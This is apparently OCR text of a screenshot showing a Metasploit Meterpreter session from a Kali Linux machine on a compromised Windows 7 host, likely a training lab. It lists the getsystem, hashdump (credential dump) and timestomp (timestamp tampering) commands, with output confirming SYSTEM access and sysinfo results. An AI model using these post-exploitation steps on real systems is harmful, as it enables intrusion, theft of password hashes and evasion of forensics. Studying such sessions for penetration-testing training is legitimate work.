 1 2 3 4 10.8.27.211 17:02
kali@kali: ~
File Actions Edit View Help
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > sysinfo
Computer : JON-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x64/windows
meterpreter > er : x64/windows
[-] Unknown command: er
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter >
meterpreter > exit
kali@kali: ~ × kali@kali: ~ ×